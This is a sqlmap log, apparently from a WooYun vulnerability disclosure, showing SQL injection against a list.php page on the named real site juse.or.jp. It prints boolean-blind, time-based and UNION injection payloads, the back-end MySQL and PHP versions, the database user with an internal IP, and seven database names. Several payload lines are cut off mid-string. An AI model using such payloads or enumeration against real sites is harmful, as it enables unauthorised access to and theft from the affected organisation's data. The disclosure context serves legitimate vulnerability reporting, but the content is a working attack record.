 custom injection marking character ('*') found in option '-u'. Do you want to pr
[11:23:36] [INFO] resuming back-end DBMS 'mysql'
[11:23:36] [INFO] testing connection to the target URL
[11:23:36] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.juse.or.jp:80/src/mailnews/list.php?ct=&keyword=1) AND 4

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.juse.or.jp:80/src/mailnews/list.php?ct=&keyword=1) AND (
D (6235=6235&page=2

    Type: UNION query
    Title: Generic UNION query (NULL) - 36 columns
    Payload: http://www.juse.or.jp:80/src/mailnews/list.php?ct=&keyword=1) UNION
L,NULL,NULL,NULL,CONCAT(0x7170767171,0x7a6f6a6d637a6b665352437068586565706e4b656
0x7171717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL-- -&page=2
---
[11:23:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[11:23:36] [INFO] fetching current user
[11:23:37] [WARNING] reflective value(s) found and filtering out
current user:    'juse_user@192.168.10.11'
[11:23:37] [INFO] fetching database names
available databases [7]:
[*] information_schema
[*] juse
[*] juse_2014
[*] juse_back
[*] juse_mail
[*] juse_test
[*] test
www.wooyun.org